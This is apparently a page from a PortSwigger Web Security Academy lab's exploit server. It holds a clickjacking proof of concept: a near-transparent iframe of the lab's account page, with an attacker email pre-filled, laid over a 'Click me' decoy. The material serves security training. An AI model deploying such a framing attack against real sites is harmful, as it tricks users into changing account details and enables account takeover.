 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:500px;
        height: 700px;
        opacity: 0.0001;
        z-index: 2;
    }
    div {
        position: absolute;
        top: 450px;
        left: 80;
        z-index: 1;
    }
</style>
<div>Click me</div>
<iframe src="https://0a5200c204a47933c0756def00ae008f.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
Store View exploit Deliver exploit to victim Access log